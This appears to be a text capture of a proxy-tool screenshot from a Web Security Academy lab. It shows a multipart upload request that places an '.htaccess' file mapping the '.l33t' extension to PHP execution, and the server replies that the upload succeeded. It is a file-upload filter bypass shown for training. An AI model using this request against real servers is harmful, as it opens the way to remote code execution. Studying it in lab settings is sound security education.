 Send
Cancel
<
>
Target: https://0a8d005c04a0ab7cc05a10b800ac0037.we
Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a8d005c04a0ab7cc05a10b800ac0037.web-security-academy.net
3 Cookie: session=B9LtTQ1pgtfuebJU8YE1SPfjC1RQRgoe
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------317545517318589677474174875429
9 Content-Length: 520
10 Origin:
https://0a8d005c04a0ab7cc05a10b800ac0037.web-security-academy.net
11 Referer:
https://0a8d005c04a0ab7cc05a10b800ac0037.web-security-academy.net/m
y-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------317545517318589677474174875429
21 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
22 Content-Type: test/plain
23
24 AddType application/x-httpd-php .l33t
25
26 -----------------------------317545517318589677474174875429
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------317545517318589677474174875429
31 Content-Disposition: form-data; name="csrf"
32
33 OGB96j3Jr9LaT7pqUWxpGTZbCYnwjc0x
34 -----------------------------317545517318589677474174875429--
35
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 11:48:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>